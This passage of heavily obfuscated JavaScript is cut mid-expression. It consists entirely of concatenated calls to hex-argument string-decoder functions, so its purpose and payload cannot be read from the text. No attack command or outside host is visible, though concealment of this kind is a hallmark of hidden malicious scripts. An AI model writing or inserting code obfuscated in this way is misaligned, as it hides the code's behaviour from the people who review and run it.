_0x2a49d6(0x1a25,0x1775,0x2107,0x1027,0x1556)+O00O00911F_0xbc3d7d(0x784,0x1627,0x66f,0x14cf,0xdca)+O00O00911F_0x2a49d6(0x12d1,0x16c8,0x14b9,0xc7f,0x2584)+O00O00911F_0x301314(-0xed,-0x2b3,-0xb14,0x375,-0x98b)+O00O00911F_0x96d9cf(0x1273,0x900,0x1756,0x1bca,0x2102)+O00O00911F_0xbc3d7d(0x5a6,0xf9e,0x1298,0x2f8,-0x347)+O00O00911F_0xbc3d7d(0xf17,0x1b47,0x63d,0x1c62,0x33c)+O00O00911F_0xbc3d7d(0xc49,0x10ff,0x180f,0x864,0x1352)+O00O00911F_0xbc3d7d(0xe36,0x1be5,0x133a,0xb37,0x19e3)+O00O00911F_0x1fd229(0x1d28,0x1261,0x1300,0x1a2a,0x20b2)+O00O00911F_0x2a49d6(0x1eb9,0x148a,0x1720,0xe90,0x1067)+O00O00911F_0x301314(0x144d,0x136c,0xe79,0x22c4,0xb96)+O00O00911F_0xbc3d7d(0xad2,0x9fe,0x7b0,-0xec,0x8d3)+O00O00911F_0x96d9cf(0x15e3,0x2212,0x2337,0x1ccf,0x112d)+O00O00911F_0x2a49d6(-0x405,0x60e,-0x2f4,-0xaf,-0x2d2)+O00O00911F_0x2a49d6(-0xc0,0xaf7,0xd3a,0xeb2,0xf61)+O00O00911F_0x1fd229(0x1ca6,0x1535,0x1d9d,0x2107,0x27d7)+O00O00911F_0x301314(-0xe0,-0x4ec,0xb23,-0x2f9,-0x33a)+O00O00911F_0x2a49d6(0x1bb,0x64f,0xd92,0xd,-0xc1)+O00O00911F_0x301314(0x3f7,0x49e,-0xaa4,-0x596,-0x62c)+O00O00911F_0x1fd229(0x170a,0x1c8f,0x1676,0x255d,0x173d)+O00O00911F_0x301314(0x1b30,0x13ee,0x226f,0x2101,0x12ff)+O00O00911F_0x2a49d6(0x1228,0xa60,-0x136,0xfdf,0x1276)+O00O00911F_0x96d9cf(0x401,0x20a,0x8fd,-0xa2c,0x2b)+O00O00911F_0x96d9cf(0x1c39,0x2779,0x23eb,0x2947,0x2159)+O00O00911F_0x301314(0x55,-0xe86,0x3ee,-0x58e,0x393)+O00O00911F_0x2a49d6(0x108e,0x3d1,0x255,-0x21,0x23b)+O00O00911F_0x1fd229(0xfda,0xaf3,0x182f,0x1bef,0x1ef7)+O00O00911F_0x2a49d6(0x2db,0xdd9,0x1a1a,0xff2,0x12b6)+O00O00911F_0x301314(0x8b0,-0x4d2,-0x5e9,-0x2c3,-0x121)+O00O00911F_0xbc3d7d(0x10f8,0xd30,0x11c4,0x1d2a,0x1aa8)+O00O00911F_0x1fd229(0x2465,0x1737,0x226b,0x2c73,0x28df)+O00O00911F_0x2a49d6(0x1b9e,0xec9,0x17d,0x949,0xd54)+O00O00911F_0xbc3d7d(0x1413,0x1c60,0x2046,0x10e0,0x1a56)+O00O00911F_0x96d9cf(0x1553,0x16cf,0x215d,0xefc,0x18fb)+O00O00911F_0x1fd229(0x265d,0x1954,0x2171,0x1506,0x144e)+O00O00911F_0x1fd229(-0x698,0x357,0x767,-0x2d3,0x796)+O00O00911F_0x301314(0xe9e,0x512,0xd47,0x4f2,0x1136)+O00O00911F_0x96d9cf(0xe5a,0x918,0xfc7,0x10b5,0xdd1)+O00O00911F_0x2a49d6(0x25cb,0x1a59,0xc15,0x1b80,0x1a3a)+O00O00911F_0x301314(0x1184,0xc45,0x1236,0xcfb,0x1e60)+O00O00911F_0x96d9cf(0x1324,0x1c3d,0x64f,0x498,0xc3f)+O00O00911F_0x1fd229(0x1f53,0x1116,0x1967,0x1899,0xff0)+O00O00911F_0x96d9cf(0xec4,0x1726,0x784,0x9d8,0x1b38)+O00O00911F_0x96d9cf(0x154b,0x11da,0x7f4,0x23d2,0x7ac)+O00O00911F_0xbc3d7d(0x1738,0x13a6,0x1437,0x1519,0x1573)+O00O00911F_0x1fd229(0x2a16,0x1b6c,0x1f89,0x1bcd,0x133d)+O00O00911F_0x301314(0x216,0x35f,0x682,0xf47,-0x750)+O00O00911F_0x1fd229(0x19b0,0x2a0f,0x1fa6,0x217c,0x2403)+O00O00911F_0x2a49d6(0x18ae,0xfa9,0x1836,0x1487,0x10ff)+O00O00911F_0xbc3d7d(0x1690,0x160b,0xbce,0x1df9,0xcb6)+O00O00911F_0x301314(0x1251,0xe98,0x1fb7,0x1d86,0xd99)+O00O00911F_0xbc3d7d(0xcf9,0xd88,0x7eb,0x1557,0x907)+O00O00911F_0x96d9cf(0x1319,0xba2,0x1bcf,0x846,0x12fd)+O00O00911F_0xbc3d7d(0x921,0x857,0x47f,-0x10c,0x697)+O00O00911F_0x1fd229(0x122b,0x1870,0x1742,0xa32,0x1464)+O00O00911F_0x2a49d6(0xf10,0x8d7,0x3ff,-0xb,0xb94)+O00O00911F_0x96d9cf(0xd34,0x671,0x19d3,0x126a,0x157d)+O00O00911F_0x96d9cf(0x1210,0x641,0x1029,0x1b26,0x16f8)+O00O00911F_0x2a49d6(0xac7,0x105,0xcf1,0x349,0xe52)+O00O00911F_0x1fd229(0x10e9,0x2258,0x1843,0xae4,0x19a0)+O00O00911F_0xbc3d7d(0xab4,0x1666,0x117f,0x13ea,0x90c)+O00O00911F_0x1fd229(0x2196,0x1d02,0x1813,0xab8,0x1060)+O00O00911F_0x96d9cf(0x18c3,0x186e,0x1aec,0x1739,0x2653)+O00O00911F_0xbc3d7d(0x6e4,0xeb1,0x3c2,-0x299,0x899)+O00O00911F_0x96d9cf(0xedb,0x1951,0x9d,0x1769,0x7c8)+O00O00911F_0x1fd229(0x8ec,0x62e,0xd52,0xccc,0x18c5)+O00O00911F_0x2a49d6(0x2385,0x1ad9,0x29a9,0x173e,0x12b5)+O00O00911F_0xbc3d7d(0x302,0x3f4,0x240,-0x9df,0x953)+O00O00911F_0x301314(0x7fc,0xd68,0x1323,0x267,0x862)+O00O00911F_0x2a49d6(0x2445,0x1930,0xc3f,0x1a71,0x13cd)+O00O00911F_0x96d9cf(0x6b5,-0x181,-0x7c3,-0x402,-0x69f)+O00O00911F_0x1fd229(0x2077,0x146d,0x1318,0x93e,0x1732)+O00O00911F_0x1fd229(0x21eb,0x2141,0x19c8,0x2539,0x2730)+O00O00911F_0x1fd229(0x230,0x126d,0x97d,0x8d,0x15a0)+O00O00911F_0xbc3d7d(0x1354,0x1518,0x20d7,0x15c1,0x19b1)+O00O00911F_0x2a49d6(-0x2c1,0x3f3,0xaf1,0xa51,0x3c4)+O00O00911F_0x2a49d6(0x15d4,0xc51,0xcb5,0x360,0x636)+O00O00911F_0x96d9cf(0x1b79,0xd12,0x181c,0x292e,0x2255)+O00O00911F_0x1fd229(0x24ff,0x262d,0x20fc,0x27ab,0x2c30)+O00O00911F_0x1fd229(0x6d5,0xc59,0x1462,0x1d13,0x1e47)+O00O00911F_0x96d9cf(0xea6,0xa38,0x1639,0x1498,0x1192)+O00O00911F_0xbc3d7d(0x136c,0x1a63,0x1039,0xca7,0x107f)+O00O00911F_0x301314(0xd,-0x84d,0xa79,-0xa13,0x6c7)+O00O00911F_0x96d9cf(0x1853,0x148e,0x21b1,0x117d,0x1f0d)+O00O00911F_0x2a49d6(-0xdfa,0xa8,-0x8f0,-0xb53,-0x240)+O00O00911F_0x301314(-0x1e2,-0x4fc,-0xc8c,0x3bc,0x1fd)+O00O00911F_0xbc3d7d(0x150d,0x1e7a,0xb04,0x18ad,0x1bd5)+O00O00911F_0x301314(0xe49,0xb81,0x1af0,0x11b6,0x19ad)+O00O00911F_0xbc3d7d(0x15db,0xf89,0x20e9,0x1092,0xb59)+O00O00911F_0x1fd229(0xc8,0x1aab,0xdcf,0xa1b,0x6d)+O00O00911F_0x301314(0xe4e,0xb11,0x458,0x343,0x215)+O00O00911F_0xbc3d7d(0xeef,0x890,0x1636,0x183a,0x162e)+O00O00911F_0x96d9cf(0x16d3,0x1a03,0x231e,0xce0,0x17f5)+O00O00911F_0x96d9cf(0xcea,0x18dc,0x7f0,0x4db,0x43b)+O00O00911F_0x2a49d6(0xbb3,0x15ff,0x1961,0xc8e,0x111a)+O00O00911F_0x2a49d6(-0x115,0x9a5,0xbb9,0x187e,0xe88)+O00O00911F_0x2a49d6(0x7ef,0xdd5,0x1b53,0xe3a,0xa83)+O00O00911F_0x1fd229(0x28ce,0x180c,0x20aa,0x2b8f,0x1952)+O00O00911F_0x1fd229(0x14a2,0x13f1,0x144b,0x194b,0x10be)+O00O00911F_0x1fd229(0x1536,0x2661,0x1ede,0x10d5,0x18e9)+O00O00911F_0x1fd229(0x96,0x10a4,0x8dd,0xb6d,0x1481)+O00O00911F_0x2a49d6(0x10a6,0x15a4,0x1586,0x860,0x2417)+O00O00911F_0x301314(0x1480,0xd6d,0xffd,0xb9b,0x13ee)+O00O00911F_0x301314(0x769,0x5b4,-0x253,0x352,0x633)+O00O00911F_0x96d9cf(0xa4a,0x138b,0xf75,0x18d2,0x5c)+O00O00911F_0xbc3d7d(0xb46,0x143f,0x13c,-0x11c,0x191e)+O00O00911F_0x96d9cf(0xc34,0xa22,0x12c6,0x3ba,0x63)+O00O00911F_0xbc3d7d(0x1805,0x1a6c,0xbc6,0x202c,0x21ad)+O00O00911F_0x96d9cf(0x1b95,0x27b4,0xf87,0x24aa,0x283b)+O00O00911F_0x1fd229(0x1114,0x162a,0x12e9,0x1832,0x1cea)+O00O00911F_0x1fd229(0x2933,0x1c88,0x21b5,0x2109,0x2610)+O00O00911F_0x301314(0x8e7,0x16e5,0x25,0xa7a,0x63c)+O00O00911F_0xbc3d7d(0x9cf,0x211,-0x6,0x1534,0xc3c)+O00O00911F_0x96d9cf(0xc41,0xfad,0x161b,0x1658,0x13e7)+O00O00911F_0x1fd229(0xeea,0x1aa5,0x190a,0x178c,0xa3c)+O00O00911F_0x2a49d6(0x62,0xb8d,0x1969,0xfa,0x2fe)+O00O00911F_0x2a49d6(0x48d,0x585,0x1421,0x875,-0x7e7)+O00O00911F_0x2a49d6(0x15d4,0x14a8,0x21cd,0x1f4b,0x1077)+O00O00911F_0x2a49d6(0x1574,0x6df,0xa16,0x158,0x231)+O00O00911F_0x1fd229(-0x2b4,-0x170,0xbbc,0x8d1,0x1116)+O00O00911F_0x1fd229(0x12b9,0x1405,0x106e,0x892,0x1902)+O00O00911F_0xbc3d7d(0x560,0x1a5,-0x8b0,-0x8f2,-0x8b5)+O00O00911F_0x1fd229(-0x6c,0x1c6,0xc46,0xe07,0x1642)+O00O00911F_0xbc3d7d(0x16f6,0x10ae,0xb32,0x1d49,0x12fb)+O00O00911F_0x2a49d6(0xdd7,0x1158,0x331,0xe3f,0x5cf)+O00O00911F_0x96d9cf(0x38f,-0x747,0xa71,0xa69,-0x11e)+O00O00911F_0x301314(0x1001,0x19f4,0xf37,0x19d7,0xb7a)+O00O00911F_0x301314(0xfd5,0x11e0,0x1a51,0x79a,0x1685)+O00O00911F_0xbc3d7d(-0x85,-0x6ac,0x256,0xe0c,-0x145)+O00O00911F_0x2a49d6(0x180f,0x108b,0x1875,0x803,0x67f)+O00O00911F_0x1fd229(0x260d,0x1024,0x1b8d,0xd60,0x22d3)+O00O00911F_0x96d9cf(0x1b68,0x1563,0x1948,0x13d8,0x2a3f)+O00O00911F_0x1fd229(0x2930,0x1db0,0x1fd8,0x124b,0x2409)+O00O00911F_0x1fd229(0xf41,0xb81,0x673,-0x48a,-0x792)+O00O00911F_0xbc3d7d(0xf0b,0x19d5,0x53e,0x1212,0x10b1)+O00O00911F_0x301314(0x994,0xdb4,-0x3ea,0x10e8,0x81a)+O00O00911F_0x301314(0x17f8,0xe18,0x1f18,0x18d7,0xec1)+O00O00911F_0xbc3d7d(0xcd7,0x10d7,0x750,0xeb2,0x150a)+O00O00911F_0x96d9cf(0x14ac,0xfdb,0x1a70,0x7eb,0x22d6)+O00O00911F_0xbc3d7d(0x16cf,0x1dfc,0x14f2,0xdb6,0x257f)+O00O00911F_0x96d9cf(0x15c8,0x2175,0xf2e,0x1884,0x1da6)+O00O00911F_0x96d9cf(-0x4a,-0x823,0xa94,0x670,0x6a1)+O00O00911F_0x1fd229(0x1623,0x135f,0x207a,0x1f72,0x28fd)+O00O00911F_0xbc3d7d(0xbe,0xde2,0x5bc,-0xc2a,0xdca)+O00O00911F_0x2a49d6(0xdd6,0x59f,0x3a7,0x1006,0xe5d)+O00O00911F_0x96d9cf(0xb,-0x8b6,-0xa67,0x67a,-0x721)+O00O00911F_0x2a49d6(0x14f4,0x1c82,0x19e1,0x265f,0x2b23)+O00O00911F_0x1fd229(0x418,0xb11,0xdcb,0xe57,0x6e1)+O00O00911F_0x1fd229(0x1a0b,0x4e8,0xe0e,0x664,0x5dd)+O00O00911F_0x96d9cf(0x6d3,0xb3b,0x1075,0x2c7,0x79f)+O00O00911F_0x2a49d6(0x2b7b,0x1ce4,0x1af8,0x1582,0x1603)+O00O00911F_0xbc3d7d(0x1985,0x14cb,0x21c8,0x25e9,0x1616)+O00O00911F_0x96d9cf(0xd,-0x999,0x817,0x783,0x6b8)+O00O00911F_0x96d9cf(0x4b9,-0x16d,-0x52b,0x8ce,0x563)+O00O00911F_0x2a49d6(0x7b9,0x99b,-0x4c1,0x4ca,0xb35)+O00O00911F_0x96d9cf(0x1350,0x4c9,0x1083,0x124a,0xc81)+O00O00911F_0x1fd229(0xadc,0xeeb,0x501,0x23c,-0x1d)+O00O00911F_0xbc3d7d(0x19a9,0x1578,0xca0,0x22b8,0xbf4)+O00O00911F_0x301314(0xfd3,0x594,0x19ed,0x767,0x1116)+O00O00911F_0x96d9cf(0x1522,0x216c,0x1f05,0xd7d,0x195a)+O00O00911F_0x1fd229(0x1952,0x1c03,0x2167,0x2640,0x300a)+O00O00911F_0x96d9cf(0x6be,0x148a,-0xd4,0x2f8,0xf51)+O00O00911F_0xbc3d7d(0x2c5,0xbbe,0x7e4,-0xa13,0xcba)+O00O00911F_0xbc3d7d(0x1873,0x2437,0x1e4d,0xb57,0x1cc1)+O00O00911F_0x2a49d6(0x20ac,0x1dcf,0x11c2,0x1c92,0x1057)+O00O00911F_0x96d9cf(0xb9f,0x1185,0xc68,0x777,0x208)+O00O00911F_0xbc3d7d(0x10f7,0x15ab,0x581,0x102e,0x815)+O00O00911F_0x301314(0xcfe,0x10cf,0x105f,0xda,0xe5f)+O00O00911F_0x301314(0x187d,0xa40,0xde1,0x25e6,0x1dd0)+O00O00911F_0x1fd229(0x292,0x153,0xbbd,0x141b,0x100b)+O00O00911F_0x1fd229(0x67f,0x1408,0xba6,0x112b,0x1536)+O00O00911F_0xbc3d7d(0xbe2,0xde5,0x88f,0xc2b,0x1473)+O00O00911F_0x301314(0x134e,0xd55,0xc21,0x154b,0x844)+O00O00911F_0x96d9cf(0x133b,0x17d8,0x1e36,0x1e7d,0x1f28)+O00O00911F_0xbc3d7d(0x103c,0x3fd,0xcfc,0x115d,0x72c)+O00O00911F_0x1fd229(0x77a,0x150e,0x13da,0x1434,0x1563)+O00O00911F_0xbc3d7d(0x1a57,0x2417,0x1977,0x1515,0xd62)+O00O00911F_0x301314(0x76d,0xe14,-0xa0,0x31b,0xae7)+O00O00911F_0xbc3d7d(0x2c,-0x63e,-0xac,-0x67f,0xac7)+O00O00911F_0x301314(0x12fb,0x1d71,0x5b8,0x1d09,0x1d96)+O00O00911F_0xbc3d7d(0x13ec,0x20ed,0x1314,0x598,0xd20)+O00O00911F_0x301314(0xea6,0x1431,0x1747,0x1466,0x1979)+O00O00911F_0x1fd229(0x185d,0x18e1,0x1664,0xe43,0x1ecf)+O00O00911F_0x301314(0x92e,0x2a8,-0x14c,0xeda,-0x456)+O00O00911F_0x301314(0x1b04,0x12ea,0x224b,0xf47,0x1d20)+O00O00911F_0x96d9cf(0x1496,0x1e6d,0x6bf,0xd0a,0xbb2)+O00O00911F_0xbc3d7d(0x15e6,0xa53,0xc19,0x1a26,0x1939)+O00O00911F_0x96d9cf(0x71,0xddd,-0xce5,-0x28b,0x562)+O00O00911F_0xbc3d7d(0x1b76,0x1b25,0x24af,0x14b2,0x1a27)+O00O00911F_0xbc3d7d(0x3f7,0x580,0x119,0xdc4,0x1020)+O00O00911F_0x301314(0x77c,0x1f1,0x6c1,0xc40,0x364)+O00O00911F_0x2a49d6(0xa6c,0xf4c,0xc17,0x9ee,0xc8f)+O00O00911F_0x1fd229(0xe15,0x1510,0xb8d,0xa5f,0xb5)+O00O00911F_0xbc3d7d(0x593,0x1061,0x195,0xfa4,0xa70)+O00O00911F_0x1fd229(0x14d6,0x1d87,0x1304,0x1ccf,0x17f5)+O00O00911F_0x301314(0x30a,-0x9d0,0x11fc,0x2e6,0x201)+O00O00911F_0x2a49d6(0x84a,0x14e7,0x125b,0x14a9,0x12d1)+O00O00911F_0x2a49d6(0xec1,0x1633,0x1004,0x14a2,0x1c91))+(O00O00911F_0x2a49d6(0x19c8,0xff8,0x786,0x139f,0x511)+O00O00911F_0xbc3d7d(0x196f,0x1b48,0x15f3,0xe3b,0xec1)+O00O00911F_0xbc3d7d(0x4ce,0xe8,0x137f,-0x3f9,0x2e0)+O00O00911F_0x301314(0x1b63,0x282f,0x226b,0x15f3,0x26d0)+O00O00911F_0x2a49d6(-0x509,0x50c,0x8ce,-0x891,0xf15)+O00O00911F_0x1fd229(0x143e,0x221c,0x21f7,0x1dde,0x1500)+O00O00911F_0x1fd229(0x1317,0x10c0,0xdc6,0xd24,0x2a2)+O00O00911F_0x2a49d6(0x1a28,0xe49,0x9d6,0x14ee,0x107c)+O00O00911F_0x2a49d6(0x107e,0x8a3,0x1582,0xc4c,0x168)+O00O00911F_0x1fd229(0x2753,0x1844,0x1a37,0xb62,0xcbb)+O00O00911F_0x301314(0x1b3f,0x18cb,0x2190,0x1425,0x15fb)+O00O00911F_0x2a49d6(0x1085,0x1d86,0x2763,0x1a5d,0x17d0)+O00O00911F_0x301314(0xa1f,0x10ab,0x269,0xc93,0x100d)+O00O00911F_0x96d9cf(0xa55,0x2d8,0x7a9,0xf6c,0xe83)+O00O00911F_0x1fd229(0x1d41,0x22c7,0x1442,0x8f4,0x1716)+O00O00911F_0x1fd229(0x220,-0x256,0xadc,0x18db,0x3f)+O00O00911F_0x1fd229(0x22,0x2e2,0xa17,0x133e,0x21f)+O00O00911F_0x96d9cf(0x90e,0x66f,0x882,-0x250,0xb54)+O00O00911F_0x2a49d6(0x12e7,0x138e,0x1791,0xa53,0x1f3d)+O00O00911F_0x96d9cf(0x1397,0x129f,0x16e4,0xc54,0x4ea)+O00O00911F_0x96d9cf(0x1950,0x1821,0x2031,0xd59,0x1565)+O00O00911F_0xbc3d7d(0xee,-0xb3f,-0xa97,0xd85,0xbee)+O00O00911F_0x1fd229(0xa99,0x1735,0x18a9,0xe9f,0xe4d)+O00O00911F_0x2a49d6(0x48e,0x927,0xf57,0x680,0xe24)+O00O00911F_0x301314(0xafd,0x1258,0x309,0xd7,0x2d6)+O00O00911F_0x1fd229(0x17d0,0x1d5e,0x20ce,0x1c3f,0x20d2)+O00O00911F_0x2a49d6(0x14ff,0x876,-0x65c,0xad5,0xaaa)+O00O00911F_0x2a49d6(0x7c8,0x1555,0x23a7,0x1e5c,0x13ee)+O00O00911F_0x301314(0x64f,-0x2a2,0xc3c,0x10ec,0xa58)+O00O00911F_0x301314(0x26,0xe4e,-0x2a7,0xabb,-0x6ec)+O00O00911F_0x96d9cf(0x1c3e,0x1a06,0xd5b,0x20de,0x1761)+O00O00911F_0xbc3d7d(0x5b4,0x4c0,0xb2c,0xb66,0xdd3)+O00O00911F_0x2a49d6(0x1498,0x621,0x1314,0xfcb,0xd40)+O00O00911F_0x301314(0x13fe,0x18c7,0x1026,0x1150,0x1171)+O00O00911F_0xbc3d7d(0x2e9,-0x501,-0xb06,-0x8a4,-0xbe9)+O00O00911F_0x2a49d6(0x6e3,0x760,-0x6d4,0x680,0xe06)+O00O00911F_0x301314(0x1a1a,0x1e87,0x224f,0xf39,0x125a)+O00O00911F_0xbc3d7d(-0x93,-0x91a,-0x2cb,-0xe15,-0xf2a)+O00O00911F_0x1fd229(0x2171,0x1fc1,0x2096,0x2b40,0x16fd)+O00O00911F_0x96d9cf(0x187e,0x1e14,0xa8e,0xcb9,0x1475)+O00O00911F_0xbc3d7d(0x7f,-0xc1d,0x72c,-0xa08,0x2e3)+O00O00911F_0x1fd229(0x20f,0x17d5,0xd60,0x11d1,0x118f)+O00O00911F_0x2a49d6(0x1c0f,0x165f,0x153e,0x10a0,0x1409)+O00O00911F_0x301314(0x129e,0xac9,0x18bc,0x966,0x445)+O00O00911F_0x96d9cf(0x15b3,0x15e4,0x11ab,0xfaa,0x10b1)+O00O00911F_0x2a49d6(0x1114,0x1934,0xbad,0x18bd,0x2621)+O00O00911F_0x96d9cf(0x1588,0x1280,0x2131,0x930,0x200d)+O00O00911F_0x96d9cf(0x42e,0x1ec,0x704,-0x909,-0x7e)+O00O00911F_0x1fd229(0x1f39,0x2792,0x1aa7,0x245d,0x2829)+O00O00911F_0x2a49d6(0x2508,0x1d6f,0x1549,0x29e7,0x2731)+O00O00911F_0x96d9cf(0x14b4,0x16df,0x19ff,0x18a9,0x1c12)+O00O00911F_0xbc3d7d(0xf57,0x1384,0x1ad3,0x34d,0x12bc)+O00O00911F_0x1fd229(0xa5,0x1a9f,0xdb0,0x102b,0x831)+O00O00911F_0x2a49d6(-0x124,0x94c,0x1688,0x8d2,-0x3e2)+O00O00911F_0xbc3d7d(0xc32,0x10c5,0x1668,0x17d7,0x68)+O00O00911F_0x2a49d6(0xd6c,0x1395,0x1355,0x71d,0x1dea)+O00O00911F_0x2a49d6(0xffb,0x1643,0x2535,0x11ac,0x1945)+O00O00911F_0x1fd229(-0x161,0x216,0xbfc,0x7f1,0x8a1)+O00O00911F_0x2a49d6(0x1e47,0x1ace,0x1ac0,0x26e4,0x22e6)+O00O00911F_0x96d9cf(0x1ab4,0x2251,0x2196,0x1a5c,0x2826)+O00O00911F_0xbc3d7d(0x808,0x750,0x10c2,0x402,0xbf)+O00O00911F_0x1fd229(0x1dd8,0x314,0x107c,0x1427,0x89d)+O00O00911F_0x301314(0x116a,0x1fef,0x1afb,0x1efb,0x1931)+O00O00911F_0x1fd229(0x2513,0x2506,0x1e72,0x19eb,0x176e)+O00O00911F_0x2a49d6(0xdf2,0xec3,0x70d,0xc38,0x16bb)+O00O00911F_0x301314(-0xdc,-0x92d,0x297,0x1cc,-0x635)+O00O00911F_0xbc3d7d(0x1a3d,0x27bb,0x1083,0x288e,0xdb9)+O00O00911F_0x1fd229(0x2455,0x2d88,0x212b,0x1be4,0x20d0)+O00O00911F_0x96d9cf(0x3ce,-0x488,-0x6ff,-0x610,0xc)+O00O00911F_0x2a49d6(0xa4d,0x37b,0xd88,0x6fc,-0x460)+O00O00911F_0x2a49d6(0x1123,0x453,0x1031,0x2ea,0x10fa)+O00O00911F_0x2a49d6(0xb08,0x7e0,0x2f1,-0x631,0xa2f)+O00O00911F_0xbc3d7d(0xe5d,0x15bf,0x677,0xad6,0x67b)+O00O00911F_0x301314(0x47d,-0x1f8,0xd37,-0x856,-0x668)+O00O00911F_0xbc3d7d(0x1d4,0xb7b,0xe88,0x3d8,0xa49)+O00O00911F_0x2a49d6(0x19c,0x3c0,0x4cf,0x23,-0x4e8)+O00O00911F_0x1fd229(0x1429,0xc4b,0xb8b,0x16c1,0x279)+O00O00911F_0x1fd229(0x2801,0x2d83,0x1f62,0x21a8,0x17b8)+O00O00911F_0x2a49d6(0x86f,0x123c,0xfaa,0x112f,0x15ba)+O00O00911F_0x96d9cf(0x8db,0x169e,-0x116,0x1292,0xb63)+O00O00911F_0xbc3d7d(0xdf6,0x5f2,0x213,0x1a8,0x387)+O00O00911F_0x2a49d6(0x15e9,0x10c0,0x1934,0x1dcf,0x1fa5)+O00O00911F_0x2a49d6(0x15e9,0x8dc,0x366,0x1366,0x11a3)+O00O00911F_0xbc3d7d(0x674,0x146c,0x35e,0x1c3,0x1248)+O00O00911F_0xbc3d7d(0x1a88,0x1780,0xddb,0x13d4,0x1c3a)+O00O00911F_0xbc3d7d(0x178b,0x136c,0x1964,0x126f,0x956)+O00O00911F_0x1fd229(0x8ca,0x8ae,0xe3d,0x10c4,0x9e4)+O00O00911F_0xbc3d7d(0x3b0,0x59a,0x1031,0x655,0x3b1)+O00O00911F_0x1fd229(0x267e,0x12f6,0x17c6,0x1698,0x245d)+O00O00911F_0x96d9cf(0x102e,0x1273,0x1523,0x1205,0x920)+O00O00911F_0x1fd229(0x13bd,0x1a18,0x1bfc,0x11a5,0x2600)+O00O00911F_0x1fd229(0x16aa,0x1fdd,0x20bf,0x140b,0x2bab)+O00O00911F_0x301314(0x398,0x27,0xc05,-0x48a,-0x1cf)+O00O00911F_0x301314(0x12e,-0x26b,0x292,-0xcaa,0x499)+O00O00911F_0xbc3d7d(0xc9,-0x10d,-0x494,-0xd8a,-0x3fc)+O00O00911F_0x1fd229(0x28e7,0x2499,0x1f03,0x1c0c,0x1cec)+O00O00911F_0x2a49d6(0x11bb,0x1d0a,0x1809,0x1670,0x1584)+O00O00911F_0x1fd229(0x15e8,0x233a,0x1575,0x1f3a,0xd79)+O00O00911F_0x301314(0xf83,0xd49,0x1bda,0xcf6,0x349)+O00O00911F_0x301314(0xa50,-0x2d,-0x1c5,0xe0e,0x13f8)+O00O00911F_0xbc3d7d(0xe00,0x12bf,0x54f,0x11cf,0x1b8)+O00O00911F_0x1fd229(0x1dae,0x2662,0x1b2e,0x25f2,0x2414)+O00O00911F_0xbc3d7d(0x1bdf,0x1189,0x2196,0x260e,0x1f69)+O00O00911F_0x96d9cf(0x189d,0x2287,0x1fdb,0xd09,0x1915)+O00O00911F_0x96d9cf(0x1b26,0xc58,0x1905,0xdcd,0x203f)+O00O00911F_0x301314(0x2e8,-0x13b,0x109f,0x6f6,-0xb6b)+O00O00911F_0x2a49d6(0x24bf,0x17fe,0x24f5,0x15f0,0x268d)+O00O00911F_0xbc3d7d(0x1c42,0x1d7e,0x1362,0x132f,0x211b)+O00O00911F_0x1fd229(0x2108,0x2d8b,0x2122,0x2af8,0x2de9)+O00O00911F_0x2a49d6(0x146a,0x82b,0xa44,0x428,0x11a8)+O00O00911F_0xbc3d7d(0x108f,0x103c,0x1b74,0x122f,0x887)+O00O00911F_0x1fd229(0x11cb,0x19e9,0x1193,0x1ea5,0x130c)+O00O00911F_0x1fd229(0x1588,0x1d54,0x1578,0x23af,0x1b3e)+O00O00911F_0x2a49d6(0x24f1,0x1979,0x2461,0x1348,0x1183)+O00O00911F_0x1fd229(0xc71,0xe9c,0xdba,0x136d,0x16df)+O00O00911F_0xbc3d7d(0x3d4,0x272,-0xf8,0xce6,0x4ad)+O00O00911F_0x2a49d6(0xd36,0x1357,0x1796,0x150c,0x1caa)+O00O00911F_0x1fd229(0x1bee,0x2887,0x21cf,0x296a,0x1f4f)+O00O00911F_0x301314(0x1db,0xfc7,-0x262,0x15f,-0x96f)+O00O00911F_0x301314(0x11a6,0x159c,0x8d1,0xefe,0x1080)+O00O00911F_0x301314(0x98d,0x12ba,0x840,0x1187,0x7fb)+O00O00911F_0x1fd229(0x2764,0x2b20,0x21ac,0x2731,0x24d9)+O00O00911F_0x2a49d6(0x248c,0x1b85,0xf25,0x1c44,0x2671)+O00O00911F_0xbc3d7d(0xa03,-0x40f,0x61,0x179f,0x174d)+O00O00911F_0x96d9cf(0xfee,0x12dc,0xce4,0xc98,0x17a7)+O00O00911F_0xbc3d7d(0x156a,0x7bb,0x11b7,0x10e9,0xc30)+O00O00911F_0x1fd229(0x159f,0x2345,0x16c8,0xefe,0x1014)+O00O00911F_0x96d9cf(0x11bd,0x18d0,0x600,0x1485,0x152d)+O00O00911F_0x96d9cf(0xf7d,0xa7a,0x1dd7,0xd9b,0x12a8)+O00O00911F_0xbc3d7d(0x16dd,0x23f6,0x1e2c,0x130d,0x1114)+O00O00911F_0xbc3d7d(0x4fd,0x5f9,0xfea,-0x31e,-0x3ea)+O00O00911F_0x1fd229(0x1b36,0x15ca,0xede,0x678,0x19e4)+O00O00911F_0xbc3d7d(0xae4,0xcbe,0x1099,0xd3e,0xae3)+O00O00911F_0x2a49d6(0x1bfa,0x130a,0x1b95,0x157a,0x11a2)+O00O00911F_0x1fd229(0x13c3,0x220,0xf4c,0x2bd,0x1cf9)+O00O00911F_0xbc3d7d(0x1716,0xb9f,0xa82,0x15b3,0x1906)+O00O00911F_0x96d9cf(0x179,0x1031,-0x81a,-0x83a,0xce7)+O00O00911F_0x301314(0x1aea,0x12b1,0xf80,0x270e,0x11d0)+O00O00911F_0xbc3d7d(0x11fc,0xeb7,0x1cf9,0x1669,0x172e)+O00O00911F_0x1fd229(0x1f36,0x15d4,0x21b0,0x135d,0x2175)+O00O00911F_0x2a49d6(0x983,0x1675,0x2498,0x1432,0x1001)+O00O00911F_0xbc3d7d(0xef0,0x27e,0x14,0x1b5b,0x1c6b)+O00O00911F_0xbc3d7d(0x10a1,0x122d,0x110f,0x1756,0x37c)+O00O00911F_0x2a49d6(0xa0e,0x12ec,0x17e3,0x1388,0x1a4c)+O00O00911F_0xbc3d7d(0x454,-0x307,0x91,-0x50e,0x1fd)+O00O00911F_0x2a49d6(0xd6c,0x134b,0x198e,0x12ff,0x1c15)+O00O00911F_0x2a49d6(0x16d1,0x13bb,0x11e2,0x50f,0x1749)+O00O00911F_0x1fd229(0x9d1,0x1a4e,0x1267,0x20b8,0xaac)+O00O00911F_0x2a49d6(0xec4,0x1a64,0x1314,0x1d81,0x257b)+O00O00911F_0x301314(0x156a,0x2453,0x1eef,0xa02,0x199a)+O00O00911F_0x1fd229(0xe86,0x2b5,0x530,-0x9b1,0x11df)+O00O00911F_0x2a49d6(0x19b5,0x136a,0xdf7,0x1f